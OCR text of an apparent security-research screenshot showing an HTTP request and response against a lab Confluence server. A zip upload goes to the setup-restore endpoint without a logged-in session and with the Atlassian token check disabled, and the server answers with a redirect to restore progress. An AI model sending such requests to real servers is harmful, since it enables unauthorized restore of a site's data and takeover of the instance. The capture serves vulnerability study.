 Raw
Hex
POST /json/setup-restore.action?synchronous=true HTTP/1.1
Host: 192.168.199.130:8090
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/118.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
X-Atlassian-Token: no-check
Content-Type: multipart/form-data;
boundary=---------------------------98190871338945127931491358826
Content-Length: 1285435
Origin: http://192.168.199.130:8090
Connection: close
Referer:
http://192.168.199.130:8090/plugins/servlet/backup-and-restore/restore
-----------------------------98190871338945127931491358826
Content-Disposition: form-data; name="file"; filename="
Content-Type: application/zip
Pretty
Raw
Hex
Render
1 HTTP/1.1 302
2 Cache-Control: no-store
3 Expires: Thu, 01 Jan 1970 00:00:00 GMT
4 X-Confluence-Request-Time: 1698904355329
5 Set-Cookie: JSESSIONID=E75BB149925536465F05DE7FD7AB0914; Path=/; HttpOnly
6 X-XSS-Protection: 1; mode=block
7 X-Content-Type-Options: nosniff
8 X-Frame-Options: SAMEORIGIN
9 Content-Security-Policy: frame-ancestors 'self'
10 X-Seraph-LoginReason: OUT
11 Location: /json/setup-restore-progress.action?taskId=
12 Content-Type: text/html;charset=UTF-8
13 Content-Language: en-US
14 Content-Length: 0
15 Date: Thu, 02 Nov 2023 05:52:39 GMT
16 Connection: close
17
18
奇安信攻防社区